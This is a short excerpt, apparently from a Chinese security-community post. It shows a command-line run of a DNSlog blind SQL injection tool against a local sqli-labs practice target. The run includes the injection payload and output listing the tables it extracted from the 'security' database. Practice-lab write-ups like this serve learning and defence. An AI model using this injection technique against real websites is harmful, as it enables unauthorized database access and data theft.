 ➜ 02 dns python dnslogSql.py -u "http://10.211.55.9/sqli-labs/Less-9/?id=1' and ({})--+" -D security --tables
DnsLog Inj
DnsLog SqlInj Scanner by ADO
Version 1.0
https://github.com/ADOOO/DnslogSqlinj
[-]2018-05-29 00:26:58
[*]Database:security
[*]Get data count: 4
[*]Data 1: emails
[*]Data 2: referers
[*]Data 3: uagents
[*]Data 4: users
先知社区